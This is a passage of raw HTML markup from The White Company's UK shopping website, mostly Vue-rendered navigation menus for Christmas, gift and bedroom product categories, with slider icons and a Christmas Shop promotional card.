3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z"></path>
</svg> <span data-v-3426c622="" data-v-f0b4aac0="" class="sr-only">Link to The White Company's home</span> <!----></a> <div data-v-742938e3="" class="vue-portal-target" data-v-f8949c9e=""></div> <nav data-v-c28f110e="" data-v-742938e3="" role="navigation" class="menu main-header__menu" data-v-f8949c9e=""><div data-v-c28f110e="" class="menu__items"><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/christmas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                christmas trees &amp; decorations
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/christmas-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all christmas decorations
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/christmas-trees" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas trees
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/christmas-wreaths-and-garlands" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas wreaths &amp; garlands
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/christmas-tree-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas tree decorations
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/christmas-fairy-lights" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas lights
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/christmas-room-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas room decorations
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                christmas table
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/christmas-table" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all christmas table
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/tableware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tableware &amp; cutlery
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/glassware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                glassware
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                table linen, placemats &amp; coasters
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Table/c/barware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                barware
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/kitchen-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                serveware &amp; kitchen accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                christmas cards &amp; wrap
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/cards-and-wrap" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all christmas cards &amp; wrap
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                christmas fragrances
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/christmas-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all christmas fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Winter-Collection/p/winter-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                winter
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Fir-Tree-Collection/p/fir-tree-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fir tree
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Fireside-Collection/p/fireside-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fireside
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Myrrh-Collection/p/myrrh-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                myrrh
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Clementine-and-Juniper-Collection/p/clementine-and-juniper-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clementine &amp; juniper
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Tonka-Collection/p/tonka-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tonka
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by recipient
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-her" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for her
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-him" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for him
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-mum" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for mum
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for baby
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-girls" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for girls
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-boys" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas gifts for boys
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by price
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Gifts/c/stocking-fillers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                stocking fillers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-50" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £50
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-100" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £100
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/luxury-gifts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                luxury gifts
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                children's christmas shop
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/little-white-christmas-shop" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all children's christmas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/The-Little-White-Company-Christmas-Shop/c/childrens-christmas-decorations" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's decorations
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/childrens-pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas pyjamas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/knitwear-and-outerwear?q=%3ANewness%3Af_type-sm%3Aav_jumpers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas jumpers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/The-Little-White-Company-Christmas-Shop/c/lwc-stocking-fillers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's stocking fillers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/Christmas-Decorations/c/stockings" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's stockings
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/c/jingles-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jingles
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift cards
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gift-Card/p/GCARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift cards
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/E-gift-Card/p/ECARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                e-gift cards
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift services
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/help/gift-box-service" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift box service
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8nakoytt93bh6__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8nakoytt93bh6__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/c/christmas" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/c/christmas" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-christmas?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-christmas?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/tt-nav-asset-christmas?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a bunch of presents under a christmas tree with a basket" src="https://media.thewhitecompany.com/i/white/tt-nav-asset-christmas?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <!----> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Decorations you can’t wait to display, gifts you can’t wait to give – discover The Christmas Shop.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/c/christmas" class="route amplience-card__link route--href route--inline route--base">
                The Christmas Shop
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/bedroom" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedding
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bedroom-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bed-linen" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bed linen collections
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/duvet-covers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                duvet covers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/pillowcases" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pillowcases
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/fitted-sheets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fitted sheets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/flat-sheets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                flat sheets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/duvets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                duvets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/pillows" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pillows
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/toppers-and-protectors" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                toppers &amp; protectors
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom soft furnishings
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/bed-cover-collections" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedspreads, quilts &amp; cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/throws" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                throws
